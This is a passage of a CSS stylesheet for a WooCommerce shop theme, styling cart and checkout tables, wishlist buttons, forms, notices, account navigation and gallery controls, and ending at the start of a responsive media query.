.woocommerce table.shop_table.cart tbody th:last-child, .woocommerce table.shop_table.cart tbody td:last-child, .woocommerce table.shop_table.cart tfoot th:last-child, .woocommerce table.shop_table.cart tfoot td:last-child, .woocommerce table.shop_table.wishlist_table tbody th:last-child, .woocommerce table.shop_table.wishlist_table tbody td:last-child, .woocommerce table.shop_table.wishlist_table tfoot th:last-child, .woocommerce table.shop_table.wishlist_table tfoot td:last-child, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody th:last-child, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody td:last-child, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot th:last-child, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td:last-child, .woocommerce table.shop_table.order_details tbody th:last-child, .woocommerce table.shop_table.order_details tbody td:last-child, .woocommerce table.shop_table.order_details tfoot th:last-child, .woocommerce table.shop_table.order_details tfoot td:last-child {
	border-right-color: rgba(0, 0, 0, 0.1);
	border-right-style: solid;
	border-right-width: 1px;
}

.woocommerce table.shop_attributes th, .woocommerce table.shop_attributes td, .woocommerce table.shop_table th, .woocommerce table.shop_table td, .woocommerce table.wishlist_table th, .woocommerce table.wishlist_table td, .woocommerce table.cart th, .woocommerce table.cart td, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table.cart th, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table.cart td {
	font-size: 13px;
	padding: 16px 12px;
}

.woocommerce table.cart th, .woocommerce table.cart td, .woocommerce table.shop_table th, .woocommerce table.shop_table td, .woocommerce table.wishlist_table th, .woocommerce table.wishlist_table td {
	text-align: center;
}

.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tbody td, .woocommerce table.shop_table tfoot th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_attributes tr td, .woocommerce table.shop_attributes tr th, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td {
	border-bottom-width: 0;
}

.woocommerce a.remove, .woocommerce table.wishlist_table tr td.product-remove div a.remove, .woocommerce .wishlist_table td.product-add-to-cart a {
	display: inline-block !important;
}

.woocommerce a.remove, .woocommerce table.wishlist_table tr td.product-remove div a.remove {
	font-weight: normal;
	height: 25px;
	line-height: 25px;
	width: 25px;
}

.woocommerce table.shop_table.customer_details {
	border-width: 1px 0 !important;
}

.woocommerce table.wishlist_table thead th, .woocommerce table.wishlist_table td[colspan="6"] {
	border-top-width: 0;
}

.woocommerce table.wishlist_table tfoot td[colspan="6"] {
	display: none;
}

.woocommerce table.wishlist_table thead th, .woocommerce table.wishlist_table tbody td, .woocommerce table.shop_attributes tr th, .woocommerce table.shop_attributes tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td {
	border-color: rgba(0, 0, 0, 0.1);
}

.woocommerce .shop_table thead th:first-child, .woocommerce .shop_table thead th:last-child {
	border-color: rgba(0, 0, 0, 0);
}

.woocommerce .shop_table tfoot th:last-child, .woocommerce .shop_table tr:last-child th, .woocommerce .shop_table.cart tfoot th:last-child, .woocommerce .shop_table.cart tr:last-child th, .woocommerce table.shop_attributes tr:last-child th, .woocommerce table.shop_attributes tr:last-child td {
	border-bottom-color: rgba(0, 0, 0, 0);
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table, .woocommerce table.order_details {
	border-width: 0;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child td, .woocommerce table.order_details tfoot tr:last-child td, .woocommerce-page table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child td, .woocommerce-page table.order_details tfoot tr:last-child td {
	border-bottom-width: 1px;
}

.woocommerce form .form-row-first, .woocommerce form .form-row-last {
	overflow: visible;
}

.woocommerce form .form-row-first, .woocommerce .col2-set .col-1, .woocommerce .woocommerce-MyAccount-content .col-1, .woocommerce-page .woocommerce-MyAccount-content .col-1, .woocommerce .cart-collaterals .cross-sells, .woocommerce table.cart td.actions .coupon, .woocommerce .woocommerce-result-count, .woocommerce div.product div.images, .woocommerce div.product div.images div.thumbnails a {
	float: left;
}

.woocommerce form .form-row-last, .woocommerce .col2-set .col-2, .woocommerce .woocommerce-MyAccount-content .col-2, .woocommerce-page .woocommerce-MyAccount-content .col-2, .woocommerce .woocommerce-ordering, .woocommerce div.product div.summary, .wc-proceed-to-checkout, .woocommerce form.login .button, .woocommerce form.register .button, .woocommerce .cart-collaterals .cart_totals {
	float: right;
}

.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce .woocommerce-MyAccount-content .col-1, .woocommerce-page .woocommerce-MyAccount-content .col-1, .woocommerce .woocommerce-MyAccount-content .col-2, .woocommerce-page .woocommerce-MyAccount-content .col-2, .woocommerce .cart-collaterals .cross-sells, .woocommerce .cart-collaterals .cart_totals {
	width: 48%;
}

.woocommerce form .form-row .select2-container {
	line-height: 38px;
}

.select2-drop .select2-results li {
	padding-bottom: 0;
}

.select2-container .select2-choice {
	padding: 0 0 0 15px;
}

.select2-results {
	padding: 5px 0;
}

.select2-results .select2-result-label {
	padding: 5px 15px;
}

.woocommerce form .selection-box:after, .woocommerce .selection-box:after {
	border-left: none;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce form .form-row select {
	line-height: normal;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	padding: 10px 15px;
}

.woocommerce select, .woocommerce form select, .woocommerce form .form-row select {
	padding-left: 12px;
}

.woocommerce .shipping-calculator-form .form-row {
	padding: 3px 0;
}

.woocommerce .shipping-calculator-form .form-row input.input-text {
	padding-bottom: 15px;
	padding-top: 15px;
}

.woocommerce form .form-row textarea {
	height: 180px;
}

.woocommerce .woocommerce-ordering {
	min-width: 225px;
}

.woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error {
	line-height: 30px;
}

.woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-error:before {
	border: 1px solid;
}

.woocommerce .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-error:before {
	height: 40px;
	line-height: 40px;
	margin: auto;
	padding: 0;
	bottom: 0;
	left: -20px;
	top: 0;
	width: 40px;
}

.woocommerce .woocommerce-error li:last-child, .woocommerce .woocommerce-info li:last-child, .woocommerce .woocommerce-message li:last-child {
	padding: 0;
}

.woocommerce div.product div.images div.thumbnails:after, .woocommerce div.product form.cart:after, .woocommerce div.product form.cart:before, .woocommerce div.product p.cart:after, .woocommerce div.product p.cart:before, .woocommerce .cart-collaterals .shipping_calculator:after {
	content: " ";
	display: table;
}

.woocommerce .quantity {
	margin: 0 auto;
	overflow: hidden;
	position: relative;
	width: auto;
	zoom: 1
}

.woocommerce .quantity .qty {
	border: 1px solid #c8bfc6;
	border-right: 0;
	font-weight: bold;
	height: auto;
	height: 42px;
	padding: 8px 0 8px 12px;
	text-align: center;
	width: 40px;
}

.woocommerce .quantity noindex:-o-prefocus, .woocommerce .quantity input[type=number] {
	padding-right: 1.2em
}

.woocommerce-checkout #payment, .woocommerce-checkout #payment div.form-row, #customer_details {
	float: left;
	width: 100%;
}

.woocommerce-checkout #payment ul.payment_methods li input {
	margin-top: -2px;
}

.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
	float: none;
	margin: 0 0 0 10px;
}

#yith-wcwl-popup-message {
	border: none;
	font-size: 15px;
	line-height: 30px;
	margin: 0 auto !important;
	left: 0;
	right: 0;
	width: 160px;
}

@-moz-document url-prefix() {
	.woocommerce .quantity .qty, .woocommerce-page .quantity .qty {
		padding: 12px 0 12px 12px;
	}
}

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
	-webkit-appearance: "Always Show Up/Down Arrows";
	opacity: 1;
}

.woocommerce input[type=number], .woocommerce-page input[type=number] {
	appearance: none;
	-webkit-appearance: none;
	-moz-appearance: none;
}

.woocommerce ul.products li.product .product-details .price, .woocommerce ul.products li.product .product-details .product-rating-wrapper, .woocommerce ul.products li.product .featured-tag span, .woocommerce.single-product .featured-tag span, .woocommerce-checkout #payment div.form-row, .woocommerce .order_details li {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

.woocommerce ul.products li.product:hover a img, .woocommerce-page ul.products li.product:hover a img {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}

.woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type="button"], .woocommerce input[type="submit"], .woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist, .woocommerce #respond input#submit, .wishlist_table .add_to_cart.button, .yith-wcwl-add-button a.add_to_wishlist, .yith-wcwl-popup-button a.add_to_wishlist, .wishlist_table a.ask-an-estimate-button, .wishlist-title a.show-title-form, .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .wishlist_manage_table a.create-new-wishlist, .wishlist_manage_table button.submit-wishlist-changes, .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce table.shop_table, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .select2-container .select2-choice, .select2-drop, .select2-drop.select2-drop-above, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

.woocommerce #yith-wcwl-popup-message, .page-template #yith-wcwl-popup-message {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
}

.woocommerce ul.products li.product .product-thumb a.add_to_cart_button, .woocommerce ul.products li.product .product-thumb a.button.product_type_simple, .woocommerce ul.products li.product .product-thumb a.button.product_type_variable, .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woocommerce ul.products li.product .product-thumb a.add_to_wishlist, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .product-buttons-wrapper a.yith-woocompare-button {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}

.woocommerce ul.products li.product .product-content:after, .pif-has-gallery .secondary-image, ul.products li .product-thumb .secondary-image, ul.products li .product-rating-wrapper, .woocommerce ul.products li.product .featured-tag span, .woocommerce.single-product .featured-tag span {
	opacity: 0;
	filter: alpha(opacity=0);
}

.woocommerce ul.products li.product .on-sale-product .product-content:after, .woocommerce ul.products li.product .out-of-stock-product .product-content:after, ul.products li:hover .product-thumb .secondary-image, ul.products li:hover .product-rating-wrapper, .woocommerce ul.products li.product:hover .featured-tag>div span, .woocommerce.single-product .featured-tag>div span {
	opacity: 1;
	filter: alpha(opacity=100);
}

.woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-message a:hover, .woocommerce .woocommerce-info a:hover, .woocommerce .woocommerce-error a:hover, .woocommerce div.product .woocommerce-tabs .panel p, .woocommerce .product .summary div[itemprop="description"] p {
	opacity: 0.85;
	filter: alpha(opacity=85);
}

/* Transition */

.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce button, .woocommerce input[type="button"], .woocommerce input[type="submit"], .woocommerce #respond input#submit, .woocommerce .cart input.button, .woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist, .wc-proceed-to-checkout a.checkout-button, #reviews a.button, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after {
	-webkit-transition: all 300ms linear 0s;
	-moz-transition: all 300ms linear 0s;
	-ms-transition: all 300ms linear 0s;
	-o-transition: all 300ms linear 0s;
	transition: all 300ms linear 0s;
}

.woocommerce ul.products li.product .onsale, .woocommerce ul.products li.product .out-of-stock, ul.products li .product-thumb .secondary-image {
	-webkit-transition: all 200ms ease-out 0s;
	-moz-transition: all 200ms ease-out 0s;
	-ms-transition: all 200ms ease-out 0s;
	-o-transition: all 200ms ease-out 0s;
	transition: all 200ms ease-out 0s;
}

.woocommerce ul.products li.product .product-content, .woocommerce ul.products li.product .product-content:after, .woocommerce-message .button, .woocommerce-error .button, .woocommerce-info .button {
	-webkit-transition: all 0.3s linear 0s;
	-moz-transition: all 0.3s linear 0s;
	-ms-transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}

/*----*****---- << Woo Custom Colors >> ----*****----*/

/* Backgrounds */

ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error {
	background-color: #fff;
}

.woocommerce-checkout #payment, .woocommerce .quantity .qty {
	background-color: #f0f0f0;
}

.woocommerce #yith-wcwl-popup-message, .page-template #yith-wcwl-popup-message {
	background-color: rgba(0, 0, 0, 0.6);
}

.woocommerce .cart-collaterals .shop_table tbody tr:nth-child(2n+1) th/*, .woocommerce-page .cart-collaterals .shop_table tbody tr:nth-child(2n+1) th, .woocommerce .shop_attributes tbody tr:nth-child(2n+1) th, .woocommerce-page .shop_attributes tbody tr:nth-child(2n+1) th */{
	background: rgba(0, 0, 0, 0.035);
} 

.woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, ul.products li.product .featured-tag, .woocommerce.single-product .featured-tag {
	background-color: #000;
}

.woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after {
	background-color: rgba(0, 0, 0, 1);
}

/* 
.woocommerce tbody td, .woocommerce tbody th, .woocommerce table.shop_attributes .alt td, .woocommerce table.shop_attributes .alt th,*/ .woocommerce .cart_totals table.shop_table th, .woocommerce tbody td, .woocommerce-page .cart_totals table.shop_table th {
	background: rgba(0, 0, 0, 0.02);
} 

.woocommerce-checkout #payment div.payment_box {
	background-color: rgba(0, 0, 0, 0.1);
}

.woocommerce ul.products li.product:hover .onsale {
	background-color: #77a464;
}

.woocommerce span.out-of-stock, .woocommerce ul.products li.product:hover .out-of-stock, .woocommerce a.remove:hover {
	background-color: #9f2124;
}

.woocommerce .woocommerce-message .button, .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-message:before {
	background-color: #8fae1b !important;
}

.woocommerce .woocommerce-info .button, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-info:before {
	background-color: #1e85be !important;
}

.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-error:before {
	background-color: #b81c23 !important;
}

.woocommerce .woocommerce-message, .woocommerce .woocommerce-message:before {
	border-color: #8fae1b;
}

.woocommerce .woocommerce-info, .woocommerce .woocommerce-info:before {
	border-color: #1e85be;
}

.woocommerce .woocommerce-error, .woocommerce .woocommerce-error:before {
	border-color: #b81c23;
}

.woocommerce ul.products li.product:hover .product-content {
	background-color: rgba(255, 255, 255, 0.25);
}

.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woocommerce ul.products li.product .product-content, .woocommerce p.price .amount, .woocommerce span.price .amount, .woocommerce .product-price .amount, .woocommerce p.price del, .woocommerce span.price del, .woocommerce .product-price del, .woocommerce p.price ins, .woocommerce span.price ins, .woocommerce .product-price ins, .woocommerce ul.products li.product-category .product-details h5 .count, .woocommerce div.product form.cart table.variations td {
	background-color: rgba(0, 0, 0, 0);
}

/* Borders */

.woocommerce ul.products li.product .product-content:after {
	border-color: rgba(255, 255, 255, 0.35) rgba(255, 255, 255, 0.35) rgba(255, 255, 255, 0.75) rgba(255, 255, 255, 0.75);
}

.woocommerce ul.products li.product:hover .product-content:after {
	border-color: rgba(255, 255, 255, 0.25) rgba(255, 255, 255, 0.25) rgba(255, 255, 255, 0.35) rgba(255, 255, 255, 0.35);
}

.woocommerce-checkout #payment div.payment_box:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0.1);
}

.woocommerce ul.products li.product .product-details h5, .woocommerce ul.products li.product-category .product-wrapper h3 {
	border-color: #f2f2f2;
}

.woocommerce table.shop_attributes, .woocommerce table.shop_table, .woocommerce-cart .cart-collaterals .cart_totals table, .addresses .col-1 header, .addresses .col-2 header, .addresses .col-1 address, .addresses .col-2 address, .woocommerce-MyAccount-content .col-1 header, .woocommerce-MyAccount-content .col-2 header, .woocommerce-MyAccount-content .col-1 address, .woocommerce-MyAccount-content .col-2 address {
	border-color: rgba(0, 0, 0, 0.1);
}

.woocommerce-checkout #payment div.form-row {
	border-color: #fff;
}

ul.products li.product .featured-tag:after, ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after {
	border-color: #000;
}

ul.products li.product .featured-tag:after, ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after {
	border-right-color: rgba(0, 0, 0, 0) !important;
}

.woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error {
	-webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
	-ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
	-o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
}

.woocommerce .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-error:before {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}

.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li, .menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li a img, .menu-item-widget-area-container .widget_shopping_cart .total, .menu-item-widget-area-container .widget_shopping_cart .total {
	border-color: rgba(255, 255, 255, 0.2);
}

.select2-container-active .select2-choice, .select2-container-active .select2-choices {
	border-color: rgba(0, 0, 0, 0.25);
}

/* Colors */

.woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce #respond input#submit, .single-product div.product .product-thumb-wrapper .add_to_wishlist, .wc-proceed-to-checkout a.checkout-button, #reviews a.button, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist:hover, .wc-proceed-to-checkout a.checkout-button:hover, #reviews a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce ul.products li.product .product-thumb a.add_to_cart_button, .woocommerce ul.products li.product .product-thumb a.button.product_type_simple, .woocommerce ul.products li.product .product-thumb a.button.product_type_variable, .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woocommerce ul.products li.product .product-thumb a.add_to_wishlist, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .product-thumb a.add_to_cart_button:before, .woocommerce ul.products li.product .product-thumb a.button.product_type_simple:before, .woocommerce ul.products li.product .product-thumb a.button.product_type_variable:before, .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woocommerce ul.products li.product .product-thumb a.add_to_wishlist:before, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products li.product:hover .onsale, .woocommerce ul.products li.product:hover .out-of-stock, .woocommerce div.product span.out-of-stock, .woocommerce ul.products li.product .featured-tag i, .woocommerce.single-product .featured-tag i, .woocommerce ul.products li.product .featured-tag>div, .woocommerce.single-product .featured-tag>div, .woocommerce #yith-wcwl-popup-message, .woocommerce .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-message a.button, .woocommerce .woocommerce-info a.button, .woocommerce .woocommerce-error a.button, .menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li ins, .menu-item-widget-area-container .woocommerce-page .star-rating:before, .footer-widgets.dt-sc-dark-bg a.button, #footer .dt-sc-dark-bg a.button, .woocommerce th.product-price, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover {
	color: #fff;
}

ul.products li .product-title p, .woocommerce p.price del, .woocommerce span.price del, .woocommerce .product-price del, .woocommerce p.price del .amount, .woocommerce span.price del .amount, .woocommerce .product-price del .amount {
	color: #a5a38c;
}

ul.products li .product-title h3, ul.products li .product-title h3 a, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce p.price, .woocommerce span.price, .woocommerce .product-price, .woocommerce p.price ins, .woocommerce span.price ins, .woocommerce .product-price ins, .woocommerce p.price ins .amount, .woocommerce span.price ins .amount, .woocommerce .product-price ins .amount {
	color: #323232;
}

.wishlist_table tr td.product-stock-status span.wishlist-out-of-stock, .woocommerce a.remove {
	color: #9f2124;
}

.woocommerce .star-rating:before, .woocommerce .stars a, .woocommerce ul.products li.product .star-rating:before {
	color: #d3ced2;
}

.woocommerce .star-rating span:before, .woocommerce .stars a:hover, .woocommerce ul.products li.product .star-rating span:before {
	color: #e6b800;
}

.select2-chosen, .select2-results {
	color: #888888;
}

#footer .woocommerce .star-rating:before, #footer .woocommerce-page .star-rating:before {
	color: #707070;
}

.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li del, .menu-item-widget-area-container .widget.woocommerce .widget_shopping_cart_content .buttons .button {
	color: rgba(255, 255, 255, 0.6);
}

h3#ship-to-different-address label {
	color: inherit;
}

::-webkit-input-placeholder {
	color: inherit;
}

:-moz-placeholder {
	/* Firefox 18- */
	color: inherit;
	opacity: 1;
	filter: alpha(opacity=100);
}

::-moz-placeholder {
	/* Firefox 19+ */
	color: inherit;
	opacity: 1;
	filter: alpha(opacity=100);
}

:-ms-input-placeholder {
	color: inherit;
}

.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist:hover {
	background-color: rgba(0, 0, 0, 0.75);
}

/* .woocommerce ul.products li.product .onsale, .woocommerce ul.products li.product .out-of-stock, .woocommerce ul.products li.product .price, .product .summary .price .amount, .product .summary .price .from, .product_meta a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, #billing_country_chzn, #billing_state_chzn, .chzn-container-single .chzn-single span, .woocommerce-checkout #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods li label, .payment_methods a, .woocommerce .woocommerce-message a, .woocommerce .woocommerce-info a, .woocommerce .woocommerce-error a, .woocommerce table.shop_attributes tbody th, */.woocommerce .cart_totals table tbody th { color: #000; } 

/** My Account **/

.woocommerce-MyAccount-navigation {
	float: left;
	width: 100%;
	margin: 0px 0px 20px;
	padding: 0px;
	clear: both;
}

.woocommerce-MyAccount-navigation ul {
	float: left;
	margin: 0px 0px 20px 0px;
	padding: 0px;
	width: 100%;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.woocommerce-MyAccount-navigation ul>li {
	float: left;
	display: inline;
	margin: 0px -1px 0px 0px;
	padding: 0px;
}

.woocommerce-MyAccount-navigation ul>li>a {
	border: 1px solid transparent;
	float: left;
	margin: 0px -1px -1px 0px;
	padding: 10px 20px;
	font-size: 14px;
	text-align: center;
	font-weight: 600;
	border-radius: 3px 3px 0px 0px;
	color: rgba(0, 0, 0, 0.4);
}

.woocommerce-MyAccount-navigation ul>li.is-active>a {
	position: relative;
	z-index: 1;
	border-color: rgba(0, 0, 0, 0.1);
	border-bottom-color: #fff;
}

.woocommerce-MyAccount-content form fieldset legend {
	background-color: #fff;
	padding: 3px 6px;
}

.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-message {
	float: left;
	width: 100%;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
	/* Safari only */
	::i-block-chrome, .woocommerce div.product form.cart .variations td {
		vertical-align: middle;
	}
	::i-block-chrome, .woocommerce div.product form.cart .variations td.label {
		margin-top: -20px;
	}
	::i-block-chrome, .woocommerce div.product .woocommerce-tabs .panel p, .woocommerce .product .summary div[itemprop="description"] p {
		opacity: 1;
	}
}

/* IE9 and above */

@media screen and (min-width:0\0) {
	.woocommerce div.product form.cart .variations td {
		vertical-align: middle;
	}
	.woocommerce div.product form.cart .variations td.label {
		margin-top: -20px;
	}
}

.woocommerce .pswp button {
	background-color: none;
}

.pswp__counter {
	top: auto;
	right: 0;
	margin: 0 auto;
	text-align: center;
}

.pswp__ui {
	float: right;
}

.pswp__ui button {
	width: 50px;
	height: 50px;
	float: left;
	margin-top: 0;
}

.pswp__button--arrow--right:before, .pswp__button--arrow--left:before {
	top: 11px;
}

.pswp__button {
	background: none !important;
}

.pswp__button.pswp__button--close:before {
	position: absolute;
	content: "";
	display: block;
	background-image: url(images/default-skin.png);
	background-position: 0 -44px;
	width: 50px;
	height: 50px;
	top: 0;
}

.pswp__button.pswp__button--fs:before {
	position: absolute;
	content: "";
	display: block;
	background-image: url(images/default-skin.png);
	background-position: -44px 0;
	width: 50px;
	height: 50px;
	top: 0;
}

.pswp__button.pswp__button--zoom:before {
	position: absolute;
	content: "";
	display: block;
	background-image: url(images/default-skin.png);
	background-position: -88px 0;
	width: 50px;
	height: 50px;
	top: 0;
}

/*--------------------------------------------------------------
	 Responsive
	--------------------------------------------------------------*/

/* Note: Design for a width of 960px */

@media only screen and (min-width:992px) and (max-width:1199px) {
